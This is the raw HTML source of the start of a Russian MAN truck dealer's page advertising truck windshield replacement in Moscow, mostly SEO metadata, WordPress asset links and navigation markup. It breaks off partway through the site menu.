

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/
body_size: 32849
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />

<meta name="keywords"  content="замена стекол грузовых автомобилей,замена стекла грузовиков,москва" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#webpage","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","inLanguage":"ru-RU","name":"Замена ветровых стёкол","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist"},"description":"Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00","image":{"@type":"ImageObject","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage","url":"https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg","width":1200,"height":425},"primaryImageOfPage":{"@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#primaryimage"},"datePublished":"2020-11-17T04:28:40+03:00","dateModified":"2022-12-20T09:19:21+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/","url":"https://man-komdorauto.ru/service/bodywork/","name":"Кузовной ремонт"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","url":"https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/","name":"Замена ветровых стёкол"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta property="og:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta property="og:url" content="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta property="article:published_time" content="2020-11-17T04:28:40Z" />
<meta property="article:modified_time" content="2022-12-20T09:19:21Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Замена стекол грузовых автомобилей в Москве | Замена стекла у грузовиков" />
<meta name="twitter:description" content="Замена грузовых стекол в Москве грузовой сервис полного цикла оперативная замена стекла грузовиков в автосервисе акции и стоимость замена лобового стекла на грузовике услуга ежедневно с 09:00 до 21:00" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/11/banner_zamena-vetrovyh-styokol.jpg" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fbodywork%2Fzamena-vetrovyh-styokol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=6440' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-6440 page-parent page-child parent-pageid-156 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
